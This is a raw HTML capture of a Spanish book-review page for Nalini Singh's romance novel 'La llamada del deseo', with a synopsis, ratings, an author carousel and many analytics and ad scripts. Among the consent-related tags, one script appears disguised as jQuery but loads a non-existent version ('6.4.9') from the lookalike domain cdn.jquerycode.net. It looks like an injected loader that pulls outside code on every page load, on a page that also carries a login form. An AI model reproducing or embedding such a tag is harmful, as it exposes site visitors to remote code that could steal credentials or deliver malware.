

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/la-llamada-del-deseo
body_size: 15256
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="EzyMB3JaoHIwgpeqCnT7AwvS99GkEAdMQnsWShqW">

        <meta name="title" content="LA LLAMADA DEL DESEO - SINGH NALINI"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro_1458649280.jpg"/>
    <meta property="og:image:alt" content="LA LLAMADA DEL DESEO"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/la-llamada-del-deseo"/>
    <meta property="og:title" content="LA LLAMADA DEL DESEO - SINGH NALINI"/>
    <meta property="og:description" content="Sienna Lauren es una criatura con profundas cicatrices en el alma que habrían acabado con alguien más débil, pero que a ella la han convertido en una auténtica heroína. Sin embargo, tiene un punto débil: Hawke, el alfa SnowDancer que la fascinó desde el primer momento. Sienna sabe que esa atracción..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "LA LLAMADA DEL DESEO",
    "author": {
        "@type": "Person",
        "name": "SINGH, NALINI"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "9.40",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "5"
    }
        "image": "https://quelibroleo.com/images/libros/libro_1458649280.jpg",
    "description": "Sienna Lauren es una criatura con profundas cicatrices en el alma que habrían acabado con alguien más débil, pero que a ella la han convertido en una auténtica heroína. Sin embargo, tiene un punto débil: Hawke, el alfa SnowDancer que la fascinó desde el primer momento. Sienna sabe que esa atracción..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>LA LLAMADA DEL DESEO - SINGH NALINI - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="LA LLAMADA DEL DESEO - SINGH NALINI - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Sienna Lauren es una criatura con profundas cicatrices en el alma que habrían acabado con alguien más débil, pero que a ella la han convertido en una auténtica heroína. Sin embargo, tiene un punto débil: Hawke, el alfa SnowDancer que la fascinó desde el primer momento. Sienna sabe que esa atracción...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="LA LLAMADA DEL DESEO - SINGH NALINI - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Sienna Lauren es una criatura con profundas cicatrices en el alma que habrían acabado con alguien más débil, pero que a ella la han convertido en una auténtica heroína. Sin embargo, tiene un punto débil: Hawke, el alfa SnowDancer que la fascinó desde el primer momento. Sienna sabe que esa atracción...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/la-llamada-del-deseo">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="LA LLAMADA DEL DESEO - SINGH NALINI - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Sienna Lauren es una criatura con profundas cicatrices en el alma que habrían acabado con alguien más débil, pero que a ella la han convertido en una auténtica heroína. Sin embargo, tiene un punto débil: Hawke, el alfa SnowDancer que la fascinó desde el primer momento. Sienna sabe que esa atracción...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/la-llamada-del-deseo" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "EzyMB3JaoHIwgpeqCnT7AwvS99GkEAdMQnsWShqW";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/la-llamada-del-deseo', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="EzyMB3JaoHIwgpeqCnT7AwvS99GkEAdMQnsWShqW">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="EzyMB3JaoHIwgpeqCnT7AwvS99GkEAdMQnsWShqW">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro_1458649280.jpg" alt="LA LLAMADA DEL DESEO" class="imgLibros" loading="lazy">
                                                    <script src="https://www.google.com/books/previewlib.js" ></script>
                            <script>
                                const isbn = '9788401017247';
                                let isEbook = false;

                                GBS_setLanguage('es');
                                GBS_insertPreviewButtonPopup('ISBN:' + isbn);

                                fetch('https://www.googleapis.com/books/v1/volumes?q=isbn:' + isbn)
                                    .then(response => response.json())
                                    .then(data => {
                                        if (data.totalItems > 0 && data.items[0].accessInfo.embeddable) {
                                            isEbook = true;
                                        }
                                    });

                                setTimeout(() => {
                                    if (!isEbook) {
                                        document.querySelector("#__GBS_Button0").style.display = 'none';
                                    }
                                }, 10000);
                            </script>
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="132578">
                            <div style="float:left">
                                <h3>LA LLAMADA DEL DESEO <small><a href="https://quelibroleo.com/autores/singh-nalini">SINGH, NALINI</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro_1458649280.jpg" alt="Portada de LA LLAMADA DEL DESEO" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="9.40">
                                            9,40
                                        </span>
                                        <i class="puntuacion">Excelente</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="5">
                                                5 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/romantica-erotica">Romántica, erótica</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/plaza-janes">PLAZA &amp; JANÉS</a></li>
                                                <li><span>Año de edición</span> 2016</li>
                                                <li><span>ISBN</span> 9788401015670</li>
                                                                                                    <li><span>ISBN digital</span> 9788401017247</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=LA+LLAMADA+DEL+DESEO https%3A%2F%2Fquelibroleo.com%2Fla-llamada-del-deseo via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/la-llamada-del-deseo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/la-llamada-del-deseo"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788401015670&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788401015670" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788401017247&tag=quelibroleoco-21" class="btn btn-secondary"><img src="https://quelibroleo.com/images/ico3_2.png" alt="Logo Amazon eBook" loading="lazy" >Amazon eBook</a>
                                                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="LA LLAMADA DEL DESEO">
                            <input type="hidden" name="id_libro" value="132578" id="id_libro">
                            <input type="hidden" name="genero" value="Romántica, erótica" id="genero">
                            <input type="hidden" name="autor" value="SINGH, NALINI" id="autor">
                            <input type="hidden" name="_token" value="EzyMB3JaoHIwgpeqCnT7AwvS99GkEAdMQnsWShqW">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Sienna Lauren es una criatura con profundas cicatrices en el alma que habrían acabado con alguien más débil, pero que a ella la han convertido en una auténtica heroína. Sin embargo, tiene un punto débil: Hawke, el alfa SnowDancer que la fascinó desde el primer momento. Sienna sabe que esa atracción la enfrenta a dos obstáculos insalvables. El primero es la capacidad que tiene este para hacerle perder el control. Un control que ella necesita para reprimir su poder letal. El segundo es un fantasma. El fantasma de una joven que murió hace mucho y que estaba destinada a convertirse en la compañera de Hawke.  Desde entonces Hawke se ha convertido en un lobo solitario. No quiere hacer daño... y mucho menos a Sienna. Pero ella está decidida a vencer a toda costa. Al fin y al cabo no tiene nada que perder. Su tiempo se está acabando.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="19" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/singh-nalini" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/heart-of-obsidian">
																	<img src="https://quelibroleo.com/images/libros/libro-1587552862.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="308393"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/heart-of-obsidian"><span>HEART OF OBSIDIAN. p...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/singh-nalini">SINGH, NALINI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-luna-del-leopardo-1">
																	<img src="https://quelibroleo.com/images/libros/P324646.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 8 votos"
							     							     
							     data-id="118820"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-luna-del-leopardo-1"><span>LA LUNA DEL LEOPARDO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/singh-nalini">SINGH, NALINI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/caricias-de-hielo">
																	<img src="https://quelibroleo.com/images/libros/libro_1323198408.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.31"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 13 votos"
							     							     
							     data-id="38916"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/caricias-de-hielo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/caricias-de-hielo"><span>CARICIAS DE HIELO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/singh-nalini">SINGH, NALINI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/juegos-de-pasion">
																	<img src="https://quelibroleo.com/images/libros/L343827.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 7 votos"
							     							     
							     data-id="126905"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/juegos-de-pasion"><span>JUEGOS DE PASIÓN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/singh-nalini">SINGH, NALINI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-luna-del-leopardo">
																	<img src="https://quelibroleo.com/images/libros/L384486.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 11 votos"
							     							     
